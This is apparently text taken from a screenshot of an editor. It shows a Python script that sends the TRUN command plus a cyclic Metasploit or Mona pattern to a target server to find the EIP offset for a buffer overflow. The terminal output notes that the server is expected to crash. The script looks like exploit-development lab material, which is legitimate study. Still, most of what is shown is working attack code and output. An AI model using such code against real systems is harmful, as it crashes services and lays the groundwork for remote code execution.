 03Python3EIPOffsetDiscovery.py ×
03Python3EIPOffsetDiscovery.py > ...
6
7 # Replace the pattern with the one created from Metasploit or Mona
8 pattern = (
9     b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5
10 )
11
12 # Command
13 command = b'TRUN'
14 command_magic = b' .'
15
16 try:
17     # Create a socket object and connect to the server
18     print('Exploit> Connect to target')
19     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20     s.connect((target_ip, target_port))
21
22     # Receive the banner or welcome message from the server
23     banner = s.recv(1024).decode('utf-8')
24     print(f'Server> {banner}')
25
26     # Offset discovery
27     print(f'Exploit> Sending pattern to discover offset')
28     offset_discovery = command + command_magic + pattern
29     s.send(offset_discovery)
30
31     # Receive the response
32     print('Exploit> The target server is expected to crash. No response will be received.')
33     try:
34         response = s.recv(1024).decode('utf-8')
35         print(f'Server> {response}')
36     except Exception as e:
37         print(f'Exploit> No response received. The server likely crashed due to the buffer overflow.')
38
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Exploit> Sending pattern to discover offset
Exploit> The target server is expected to crash. No response will be received.